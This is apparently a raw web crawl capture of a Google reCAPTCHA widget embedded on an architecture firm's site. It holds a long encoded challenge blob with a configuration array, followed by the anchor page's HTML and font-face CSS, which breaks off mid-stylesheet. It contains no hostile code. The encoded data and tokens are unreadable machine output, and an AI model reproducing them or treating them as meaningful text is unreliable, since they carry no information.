8KWJXTDh0vCpsKpH3pHwrRsw6Fnw4bDlEkBPRRqRMOdw5dvXCzCq8K+UsKZGcKxw5ocw6vDshXCl3fDkSXDhsKSEsKhCXhLPC4AVcK+GMK6McO1JHY9w67CqjXDhcOXRMOPwrnDpsOwwrpOYcKOwqPDrAzChMKOwp/CsScxwr9Dw7HDpMKZw5PCjn/Dsz4hwqnCjcKaw5s+woDDvygywpPClXBfCMOEGsOSw6Nfw5ppw4jCq8O8DiVYw5oAw7PCuj3DrRHDjxLDhjkvwpp3UsKhAmrChgVBYmw8GsKTwoDChjt3w6PDqsOrw7TDoANBN3kSw73DtkLDmAYpIlwcRsK/woNHR8KuwrjCh1gmFMKTwoXCpcKyMMOZXMOHw593csOsBx03ScOqw57CqsKKwrRtw7YQQkPDoQjDocKCw4bDvMO9IT1dZGgjLUXDpWfCkCvDnihJworChEnCvjfCksK6w6EFw5wuL2RfHMOQw7DDritQw5DCkgRqw6nCpU02woETw4xxw7kLwr/Cl8OCLMOGwp1Ce1I9w4jDpFrCi8KrQl5HwonDvjopBcKnBjc+PDZqKcOawrjDgMKYZsK3wpvDmS/DhgzCvXUMw5DCq37DnBrDpMKMeVggwo7DuhTDin/CrcKsVG0OecK7w5IJLRvDt8Khw5fCmMOKXMOqwpkRbwM5ERXCpifCrMOJEcKOLF/Cs2kJccKHwog0w699wqLCtcOiwpfCn8OBCMOabknDqsOHwpbCgFpkwrVqEsKpw7wOAMO6Mg/Dv2jCoQ4hJcK+M1LDgcK3w7DCjwjDpwLCj8KyQ2NlwrPChj/Cq3rDtw1UdMKaQMKqJl/CpMKdwq3DpsKXRgzCnlsJC8OSJcOEwoRlwq/CgsOcKsOiw7HCkzTCul/ClXcXCsKjVSsNw5XCgTFPT8O7wp3CkH3DqBIzwqx6woMYCFTCimvDrVTDrCfDpVrDgxHCsMO0wpAxw6hGw77ColhGw6d7wqfCtzvCj8OCw4vDlMOBPMOwwoVFIgQ0wpbCtMOAw5Mdw4zCvMOVMTTDpRLDh0bCg8O3S8Oow5J3w5Rlwr5/w60Cw5wJw5bCqcKtb8OUwqrDm8KnZ8K8FMO4dcK3VsOJw4LCmi9Jw6wvw4A4w4XDsyfCvEvCrVfDn2nDiV3CtxoEIFkHwoDDviHDgsKiUhIiCRDDqcKbQy3CtWHDqRfCp8K7w6nDssK3DDvDjEB/woZhw7Nfwqs9wrpzXMOSPGFsXQ/CjsKpwrR/[base64]/[base64]/CjsODwrUOwrXCuhXDlS5BwpHDpR5rEm4ewoQPwprCs8Oyw7k0woJiWMOSbiAHIw0DTXbCt8Knw7UQwpcLw5XDmMOvFsKlcMKNM0jCpW3Di8K/YAEkImJQw5paMEjDr8KmWMKZwqzDoUzCs8KFwprDjsKUw4zCrQLDmsKhXG7CmsKFwrjDnsOjw7LDo8OOZTrCrlbCl8OCw4/DlcOHHsKjw6/DqhQqJUArQMOZLGhGDsKrAMOrMxhtwpjCl8KhdcKDUWwGwrDDplUmwqMUKsKiwqTCli4Nw7skU8Kfw7/CqcKZw6LCl8KRE8ObQDJOSw/DncO1w65Qw49cUnMbw6LCrlzDjcK0w6nCgsOBworCpcOOwr0gWMKlWC3Cu2jDscOGwppOM8KkOXbCmXTDjMKOw7bCicKhYxjDlMKqGS3CiEglYsOVwoXDpcKHw7QOGUcISG/CgsOfw60CBcKgEm3DlcO4aHjCs8Kqw4x+QMOaFsO3U8OdfcOOwqRSwr7DoAADwpZgw7TDhzR9wo3Cq2Ybwo/DhEJqFsO7wrd8w4TDsFjCqkEVwp/[base64]/chDColQ5T2fDgm/CvMOlw59ZQsKLdsKbw5x6H8KKDMOjw4HClyTChMOdw692esOVeGo2NMKywrrCosK+w5vCtWV6w5x5wrvCh24iNhJ5wpTCrCLDowwLZhRZL0g5wqXDoEcjUlF6RsO7w799w6nCmMKISMOhwr9mPcKzC8KFRFpxw4/DkD7DtMK9wrrCgnXDrH/DlyozRD0vayIZe8KVwrpCwr9ZFTgjw6bCgTtPw6/CrXlxwoIvI0jCl2otw4PChcKGw5xMN1vCi2DDlcKvPsKFwovDgE4RP8KQwr3DgcK3C0Q5wp/ChMKJVsOHwqrCkznDqWljC8KDwp3DmMOHRsK0wqdKw6MyAVDCqMKKJUFRHh7CngTDtcKJw5LCnsOCw6fCssKzMMKVwrLCphnDjRXDtTIfwqvDnMO5QcK6FMOAPxsLwrI2wqR5VzzDgjJtw4bCl3bClkFxwoHDkBLDoUN/w6HDoiYgw5k5w4vDjzjCmTs3w6fCuGVMEXdoWlLDkmEmF8OnSnbCp8OldsOvwp1kGMKKwrrCgMOAw4bCsTnCpFYOEjIOK10tw4jDmj1JdCTCvnpww7LCiMOyw4RBP8OFwrPDmmgvDsKyPS/CvH3CmEwdwrPCnMK8HURdw6HDqzjCpMO1H8K3w5sbwplNw5ZHe8O7AMKEw7rDicKRCAxUw47ChsKjw78LU8OKw4nCjR/[base64]/Cog/Dq0UQw7zDiV4/[base64]/[base64]/DocORwrnDqlHDgcKhf8KCw7jCucOzV8KZSsOhdizDo8KfbnLDk8OrTMKGW3XDsMKncMOsw5UIAsK9w7TDtC4uw61nRT0nw4PCs2fDtcKawqjDuMK1OTldw4LDhsObwrfCqlXCgA9rw6hWccOcMcOKwoXCkcOZwp/DjFTCqsOoasK+OsKowrPDnmJmMUdpBcKtcMKAG8KPwozCqsOow6Ikw4hvw7bCmyE7wrDChW3Dh1nClEPDvEYFw6LDnMKuZcKaw4NNaxopwrnDl8O4IX3ClndXwq9Hw61ZEMK1emoAE8KxKEPDiAU/wp4jwpDDqsOZLcKYJMOYwqhrw6nCgMKLb8K0cMOyUMK7GgA/wobCg8OSdh7ChUfDscKBZF4AbQUbAjHDnMO9PcOnwoNVEMKxw61HBiLCnSLCrlPCkn/CtsKwZBbDssOnFMKBw7l6RsKtI0zCucKBMQcfdcKlNwBPw5ZlA8KiIhjDssONw7fCkD9MAsKiRhU6woAjw47CjMOUIMOiWsKRw4hFwpLDqsK9w7jCpkw5IcKrwr0Awq/Ct2w6w7nCjjfClcKLwp1lwqfDmxTCrjRiw5h/a8Ksw7PDkF7DnMK9woTDuMOXw60wJsOOwpEfFsK6VcO1fsKJwqLDrXJqw7ZmaUA3KUs3VirDnsKVMArDgsOrYMOlw5bChx7DssKbVggqWMOfHB4xR8KbEDnDu1w3HcK9wo7Cl8KpKwvDoV/DmcKEwpvDh8KHIsK1w4DDuFzCj8Ktw5N2w4I5EhHDoj4bwrxgwrRBLmNdwrvCisO2FMOETnHDp0Utwq3DgcOqw7DDhWNsw4fDmcOeXMK9VD4HbD/DgyIXRcKAwp3DvEIQbEZgdyjCuW3Dkjwhwqo8MXvCmhrDp29XEMK/w7nDm03DicOATVpGw7prU0JAwqLDt8O8w7wvwrMXw74Fwo7DihcJKVPDkUAfMcOOKsK5wpHDiAXCsQzDvQx8WMKEwplXMWDCp8OCwpzDmjDCk8OcwpTDtRwrXSDDohTCgcKhw6Ytw6fCl11Xw6rDqmsvw6XDr2owbsKqWcO9fcKewoJywqrCo8KOayXDuR/Dg23Cs3zDlB/DnHrCi1TCgcKjQcORZcK0P8OdXEDChiJlworCsnR2HWccBi7Dpk/CjxXCgcK/[base64]/w4lnw79qJ8OjZMKoQMOhDcKvwrwUL3bCvFfDk8OGwqPDjMOBYMK6w6fDicOTw7goLcKIccO4w6kPw6cswpcBw7VmwonDtcKqw4fDsWEhQcKLfsO8w7NIwoLDu8Kcw55FByV1wrjCu3ZvE1/Dn0AKCMKkw5g+wpXCnB90wqXCvR3DlsOWwo/DqsOww4rDusKbw5dLXsKHDDjCpMOmX8KwZsOdw60vw7bDskh6woDDiX1dw7vDqlYhZSjDiFfCtMKQwqPDqcOuw6pOFA10w4TCisKGScKZw7BFwr/Cj8ONw7jDisKtL8O+wr7ClUl8w5AGR1IOw4MvV8O+Tzl0w6Uxw77Ctltlw5LCv8KmIXU+aQ3DtwHCt8Obwo/CocKIwrtLXnFMwo/DpjbCgcKMBT99wo3CgsKQw70FAkkXw7/CmnXCgsKLwpsCQcKqcsKkwpXDh0/Dn8OOwq9fwpE7IcOww7sTT8OKwoXCsMK5wq7Ct0XDmMK+w55KwqhowppuY8Oaw611wqnCnDl4GR/Dh8Ofw50pbDUDw6jDpxLCm8KRw6Qrw6fDmBTDmh4/c2DDsWzDk20EM0bDtQzCnsKAwobCg8K4w5I5W8Kge8Omw5bClwDCvlLCvD/DqzXDgkHCn8Odw7xTwoxCw4xSSzjCkMOgwp7DpcOgw4vCiHrDpcK3wqlWaxYbw4UCw5kkFDDChMO6w58Sw4VAbgjDm8KtTsKtSGN6wp5FKhDCrcK5wp7CvcOHenbDgh7CnMKsJ8K3C8KRwpHCpcOXDB9KwoHDucK9NsKxJGrDiUrCt8O+w7IvGjDDhh/CkMKvw47Dn1B8M8ORw51fw78RwqxQfwIcfwkAwoXCqSkKXMKjwpZvwr05wo7CiMKMw5vCkFBrw48DwrwlNm9YwqZYwrg5wq3Dqxs7w6fCr8O4w5EgaMOXccOOwokYwrnCnQbDtMO4w63DpsKvwpoPb8OCw4gwccOGworCjsKWw55lTsK4wrFfwo/CqTHChsKwwr8LNcO4eTxGwpbCgsOkKMKgYFVFIMOvw7RnTMKiXMKlw6kMeCA+PsKmJsOKw412LMKuCsOvwq9lwobDli7DscOWw6LDl2fCq8OfD0XDvcKkVsO6R8Obw7bChVl0EMK3w4PDuMKsFcOzwqoUw5zCix0fw4UXXMK/worCiMO6Y8OcRDvCom8NKwpmUnrCnhrCisKTOVUcwrLDjlFZwofDgsKQw53Cu8O1OW7CqBzDrQDCr2tLO8O8MB48wqfCgcOIEsOdJm0UFcK9w5I8w7vDqMObXcKvcU/DohPCgMK3K8OQLcKuw5kMw5DCszBkbsOXw60xwqU3wpN5w7J0w7ANwp/DoMK2HVjDiUsvbTXCkA/[base64]/Crg0IVkRnw4DCo8OxAsKBw5sYw5zCg3/CrsO/HHnCtMOPwr3Cqkgzw55Iwq7Csk/Dv8OPwqkfwpMsDgvDiSnClsKSw44+w5/[base64]/Dk3zDmjzDkcKYW8Oqw4ZqKi7CrRrDoQnCvx/Du0ArwqlKwrtJw7TCphvDuWDCnMO7Z0fCrHTDuMK2IMKnPwRQSlbDhHRuwpDCv8KmwrvDisOhwrvDoCbCg3bDv1HDjiTCkMKBf8KcwqwEwptLTlFXwoDCiEVBw4YgJlx4w5BBIMKNHijCgF5Swo0bY8O7C8O8wrwTw4/DnMOvdMOWJ8OdR1c2w7LDlMKhQV4Wf8KCw7IFwqHDjwXDpVPDlMKwwrceWDcNbXQUwoR+w70lw6Rnw7pJFUMLJTvCn10swow9wolqwqLCrMOYw7bDnQ/CpMK8Sy/DhynDgMKlwoRnw5UrQSXCtsKeGh9wQEJ6UGfDrmhRw4TCk8OyOMOcXcKaQD0sw4Q+wojDpsOIwq9bEMONwrcGQcOZwpU4w4EKLBMhw5HCqMOOw6/[base64]/DlMOyFsK+SyPDkxHCvGJAw6PCqcK5wqNuD1J5YcKHBQ/Cv8OewpnCpUphe8Ogdg7DpHJbw4XCksK1fz7Dmi1rw6LClFjCgjpKflTCqg5wHytXbsKTw6/DjmrDjsOLQjkNw795wrLCgWc4HcKNHArDlgE7w4/DrWcWfcKVw4TCsSEVLwTCtcKdTjAJeh7Ckk94wpx/[base64]/Rx1/QE3CrXgLPsOCV8KlR2AfUksMwpJfwqLDjcKWPj51O8OBwrHDoMOiAMO8woTDrMK0R0zDohsjw4AVD1Z3w7dww7/DksKwAcK+DCwpb8OEwqYbeWpZcErDtMOsw4w7w5/[base64]/[base64]/DqsOfYMOTwpnDmm7DmXHCtsKxOcKAEDYJw43DgMK/worCqyhkw7rCoMKsw6svNcOSGsOufMOReidNY8ODw6jCnlMlQMOBZHUwewXCjWbDvsO3Fm4xw6DDrGUmwopdJ2nDnyp1wovDjSTCq0s+eh1Uwq3DpRwnYsOlw6E6wpDDqX4DwrzCvVN2asKJdcKpNcOIEsO1TUjDjy9hw5XDhGfDgic2TcK7wolUwrfDhcKPBMKPO1/CrMOINcODDcKXw5XDjsOyMgxNLsO8w4HCjCPCjXgzw4E3SsKkw57CssOmO1EzWcOZw47DiF8qRMKXw77Cr37DtsOEw5IiJ117w6DDiF/CosKQw7ImwpDCpsKPw5PDqhsBXWvDgcKhLMKKw4XCicKDwq4mwozDscKIM1LDsMKTZALCt8Kodn/[base64]/w5zDtk1Rw7omH1jCoQnCvlDCv8OPWcOgCsOYfMOabF53Gm8pwpohCcKBw4fCgH8iw7ckw5XDvMK8Y8Kew5R1w7XDmx/CvhkTTS7DjEjCtxECw6sgw4p5T13CrMOXw7rCrMKKw6Qhw7jDvcOQw45iwpUpEMOcJcOZSsKobsOAw4vCnsOkw63DksK7OEgTBAtAw6HCscK2KETCuElfEcOcFcOzw6HCi8KsNsOQRsKdwr7DuMKYwqvCicOUYQpSw75Gwpo2GsO0XMObTMOIw6JGFMK/IxXCunXDtMK8wqsuS3jDuTXDhcKhPcOdTcOiS8OVw4BTH8KrNT4iQzrDqmbDhMKIw4RnVHrDpjpPeDxiaz00F8OCw7nCkMOZS8ONYGooOWzCuMONbMOxBMKxwpgHQcOCwpRSAsKswrgWNCMhJnAZVn5ne8OjYwrDrH/[base64]/[base64]/Cr8KvwplYw5/[base64]/wpbDgQTDrsOzwo5swrkIw4XDp8KNBcKow6xVwq/Djn7CtgBqw6TDlwHCpgfDv8OFEsOaX8O2Qkpkwr5QwqYDwpTCtiFOcBQJw61rDMKdImQYwo/Ck30ONjHCsMOKKcKrw4hjw5DCtsK2UMOnw7PCrsKMbg/ChMKKRsOvwqTDqHJBw44sw5TDv8OuRGpQw5jDuysTwobDjEbDhz8UUHjCvsOTw5HCsTIMw4XDmcKKdkhEw7bDsy8qwqjDoU4kw73CvcKsZ8OCw5IIw6d0WcO1NE7DgcKvY8KvfHPDtyBOH3UqMVTDtBVoOVDCs8OhI10swoZewrkJXUIyAcOtwq/Cp0rCvMOfSzbCmsKCcFgHwpNLwp5qccK3a8O5w60cwobDq8Okw5kZwpZVwrEwAyHDrXLCocK0JUtHw7XCry3DncKwwpMWNsOUw4vCrCMsesKDA27CqMObSMKNw5EMw4Jdwp1aw5ICNcO/QDo7wq4uw6HCtcOFVlkRw4XCmEIGB8O7w7HChsOdw6w0HmnDgMKMdcOiOxPDgi3DiWXCk8KHOxjDqyzCiVPDg8KuwovDjEM0KHxiLjcNYMOkbcKew5/DszjDuBFWw6PCh0kbNljDvlnDisOTwq3Ci0gdcsO5wqgqw4VqwqrDkMKtw58gb8K6Czo8woRAw4fDlsKkfw0VJSctw4pYwrhZwqvCpmzCp8KywpByEcKwwpHDmGrCrB3CqcKMQBnCqDp1K2/CgcKYZnQ5ezvCosOVTjc4UMOHw7cROsOpw7fCgCbDmkt9w6JUFm9bw6JZcWzDqV7CmiLDs8OKw67ChTY3KwfCnn8swpTCnMKcZWZKMWbDkTglXMKnwpLCtmTCqw7CjsO7wrjDvjHCix3Co8Opwp3DucKrSsO7woBbL2swTm/CjkfCm2BEw5HDhsOsRAwUOcO0wq/Csm7CnC9EwrLDiHFTTMKbH33ChC3DgMKYdcKFLivDnsK8f8OCBcKPw6bDhhgnPybDu1odwoAgw5rDq8KsRsOgMsKDEsKNw5DCiMO/w4xdw4wFw6jDl3HCnQVLZ0l/w7caw5nClU9cUGAVXS98wpsmeWBKE8OZwpfDnRnCkwc7DMOEw4U+w7Nbwr7DrsOVwoJPGVbDtcOtVU3Ck0MvwrdTwq3CpMKtUcKow7Zbwo/Cg2BTIMOTw4jDrGHDpBbDgsK3w4lpwrttA2luwpvCsMKCw6fCoDBOw7fDnMOIwq8AAhpjw6vCsQXDoAZYw6PDjkbCkWlsw6zDrivCtU01wp3CiWDDlcOdPsOTZ8Olw7TCswjDp8OJHMKLCS1TwpfCrHbCm8Klw6nDkMKtbcKQwr/DqWsZEcK7wpzDksK5f8OvwqLCo8KUF8Kgwp1aw4IkSXIWAMOXPsOqw4ZGwq8cw4Y/EWVVBW3DhRDCpcKKwootw4swwr3DvVdzCVnCrFICEcORO3JKXMO1EMOXwoLDhMKywqbDnX0ZFcObwoLCv8Kwby/CoGUKwpDCoMKLO8KiGxMcw77DlHwkdHFaw64jwrVdOMOEBcOZATrDqMKTZ1/Di8ORM1HDm8OMSx1UHi4TfMKPwrpWH2tAwolwFl3CvXs0IAFkVmJVUGXDmcOmw7nDmcOjTMK7WU/DowPCi8KHccK1wp7DhC8oIB4JwpnDmsOkdmHDgsKTwqhVX8OIw5tGwpHCpS7CrcO/Qi5vMCQLW8KQZFA6w5TDiQXDnm7DknjCl8Ovw7XDiioLW1Asw73DvEt6w5lMw4k+RcKlATXCjsKTVcOVw61SXsObw6TDhMKCQSfCmMKpwqJfw7DCjcOeVwoEE8KlwofDhsKwwq02BXxLMy1MwofCt8KhwqbDk8KBesO/K8KAwrDDgcO6WkNDwrN4w5Y/[base64]/wqbDjR3DqMO7HMOiREHDq8OhF3PDi8OXIxFuw4/Co0TCk8OmworDjcOxwpcPw5zDmcKMVA/Dhl7Dg2MEwrE/wp/Cny9Bw43CnRnDjh5CwpPDoC4ALcOxw4rClDjDsh5HwoANw73CmMKzwoVqPXxWIcKbDsKFIMOOwpt+w4fCisKWw58EUTI/McOMNyYvZSMMwpPDvQ7CmAERYwQww6HCgRh9wqDCs29kwrnDhxnDi8OQfMK+Ow0wwr7CtcKVwobDosOfwrjDvsK9wpLDscKBwrrDtFjDg24/w5Vwwr7Ck1zDhcKUMwoiTzR2w5gPPitQwoE8ecOIEEh+bgHCjcK3w7HDuMKxwoVpw559wphgU0LDilvCq8KGSGJ6wrtOU8Oke8KAw6gXYsKiw44Awol+RWUhw68vw78LfcKJJz/DrhHCiA1tw5rDpcKnw4DCusO2w4fDvj3ClV3ChMKFeMKvwpjCusK2M8Ojw7fDkz4mwq0xGcOSw4kCwrFFwrLChsKFbMKCw61iwrQvZifCs8KqwpTDnEElw5TDlsOmIMOow5Zgwp/DhlfCrsKhw6LCn8OGKSLDpjXDpsKjw6c0worDmcKCwrlpw5MzUXnDgG/CumHCk8OuZsKXwq0hHwbDiMO8w7lnZA/Ck8Kowr7DnzXCvsOEw5nDgsOWSmV0c8KPCRbChMO4w5c3C8KYw5dgwqIEwqXCnMO5MzHCnsKTYgAQWcOhw5d5enV2TFvCpxvCgHwOwpgpwqFpO1sDMMKpw5VwUy/DkgfDqzVPw4luB2/Cj8K2cxPDvcKVUgfCt8KIwrM3C0BhNBQPP0bCicOIw6DDpV/[base64]/AcOfwqw6b3DCmy8VL8KwZhHCrcOIGsOjwoJCA8KEw6DDhiA4w5Efw7BMYMKTMSzCnMODBcKNw6XDqcKfwr4HGmrCkkDCrT0rwpBQw6XCocO5PB3DssOoM3jDqMOZRMKDfC3CjQFIw5BRwpXDvxUGLMO7KDQ/wp06SsKMw4nDsEbCnGDDoSfCiMOuwrfDisK5ecOff1wow6ZkQGBdE8Ojel3CjMKVKMKWwpMEARzCjjd6cQPDh8KEw6czTMKuSjAKw6Apwpkvwo5Dw5TCqlvCocKGNgoCScObX8O3ecK4VEhNwoLDokALw7EfRhfDjcOswpE/H2Egw4YAwqHCocKoLcKkUyhwXznCmMKBccO5McOYbFZYAF7DtMOmVsOVw7XCiQ/Di3xYJirDsT0gZFUpw5PDsTnDixPDj0TCmcKywpXDvsK3HsOmGsKhwpE1bSxGVsOHwo/Cp8KKRcKgCHRVdcOIwqpmwq/[base64]/[base64]/DocOzHlbCh8OHdsKzAB4bwr7ClxjDtArDrsKxw4XCicKjbCEifcOow7A5T1Rfw5jDoTMUMsKPwoXCrcK/OVTDqjJrahzCnRjDjcKmwo/CgTHCi8KGwrTCoW7ClDfDlW0tZ8OEJ3kyMWXDkC14QHYkwpvCj8O8SllxaH3ChsOIwp4lKzUZVCnCksObwp/DhsK6w4bCtBDDmsKSw6LCjXMlwqPDg8K4w4HCm8KVdWTDisKww51rw4cXw57DmcO3w7Fmw7JUECFHHsO/AXLDiSTCtsKeVcOYCsOqw5LDoMOqcMONwokfWMOEP03DswMfw4J5UsOEV8O3V1UAwrsBOMKATGjDksK7WhzDpcKHUsOdSTXCkQJjGjvCvSfCp2ZAIcOgZDt0w53DiCvCkMOlwrYEw4FjwpXDn8KKw4ZHTWPDp8OLwrPDjmzDj8KPfsKBw6nDn1/Co0DDjcOCw6/Dsx5iT8KjAAPCgRjDrMOZw5vCpwgaSUnCrE3DisOgBMKaw6nDvDjCiDDCmwpNw7DCsMK+fnLChCEYMw/[base64]/Ci0glQ1tww7DCp8KqY8O4QMKLTcOOw5rCj3PCoFLCg8KncFMvWhHDlk9qCsK2BBhGKsKNF8KKTGMaOCEBUMO/w5J8w4Fqw4vDq8K8IsOpwrYCwoDDiVh8w51ifsKhw7A/azwWw5lQFMOWw6gFYcKSwqPCoMKWw447wrprwqZXX38SC8OZwq0aEsKAwpzDp8K1w41DLMKPKRctwq83WcKlw53DrzMzwrPCs35Jwq88wqvDkMOYwojCrsKgw5XDgFNywqjDsj0NBAPCgMKmw7NgEQdWLWzClyfCkGJjwqIjwrrClVMowoHDqRHDoH/DjMKeYgDDoVjDn0gmTkvDscKmbE0Xw6bDklXCmQ7Dp1B3w5/Dt8OUwrfDvQt5w6g0YMOIKcOlw4DChsOwD8KlScOLw5DDtcK+KMK7HMOKGcKzwrzCiMKKw6MHwozDvTkMw6FlwpwFw6QhwovDsRbDpC/Dn8OowqjDjyVLw7PDlsOAZTN4wq3DvDnCrDnDsz/DgXVPwpADwqsGw7M2IyV3Al12OMOTKcOTwoE4w4jCrEl0KzokwoXCgsO+M8O6AncGwoDDkcKww5jDucOSwoU1wr/DlMOtJ8KKw7XCpsO/YwAqw5/CkW/CpCDChW3CpBbCuFvCo2gJfVgbwqocw4XCslV0wqrDusOTw4XDjMKnwr8Vwqo0EsOawpxEd3Mvw6NMKcOBwqdEw7s6H3Muw5FaYDXCm8K4ZABqw77DjmjDpsOBwpbCtsK8w63DnsKGAcOaa8KLwqd4GxVKBhrCvcKvHsOtS8KhCMKEwpHDgEfCnB/Dig15YEovQ8KcRnbDsBDDpQ/DqcODOsKANsO3wr5PZQvDosKnw53DncKGXcKXwpVUw4rCgVXCvRl5B3JnwpbDt8O0w7fCnsOewrNlw4BiHcK/IHXChsKCw7o+wqDCu2jCp3hhw5bDgGVbYcKhw7PCrGJpw40\\u003d\x22],null,[\x22conf\x22,null,\x226Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mdesignsarchitects.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UAVVoITs19biY6eR3GQ8Q2WaR3sJWeTaW3WGzxnzjqk\\u003d\x22,0,0,null,1,1769075857970,0,0,[14,235],null,[140,163,185,167],\x22RC-u-xSxUMcmORsyw\x22,null,null,null,null,null,\x220dAFcWeA4yIH-FZS23zmaZfsS-QyeX1mnqjkxravw2P5UCdT92-Ponmk-j1jZR3_9AH5zA0zmF8cznMBV8KIfDDXRdOYcAFANdwQ\x22,1769158658223]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5&co=aHR0cHM6Ly9tZGVzaWduc2FyY2hpdGVjdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=oxovqc1deb2w
body_size: 49362
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
